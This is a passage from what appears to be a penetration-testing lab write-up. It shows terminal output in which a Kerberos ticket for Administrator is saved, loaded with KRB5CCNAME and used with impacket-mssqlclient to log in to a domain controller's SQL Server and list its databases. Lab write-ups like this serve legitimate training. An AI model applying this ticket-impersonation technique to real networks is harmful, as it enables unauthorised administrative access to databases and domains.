 192.168.83.132 10.10.14.87 10.10.11.16810.10
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
❯ export KRB5CCNAME=Administrator.ccache
❯ impacket-mssqlclient dc1.scrm.local -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> SELECT name FROM master.dbo.sysdatabases
name
--------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
ScrambleHR
SQL> use ScrambleHR
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: ScrambleHR
[*] INFO(DC1): Line 1: Changed database context to 'ScrambleHR'.
SQL>
zsh zsh zsh nc zsh
12 : 52 CPU 16% RAM 2853 MiB Muted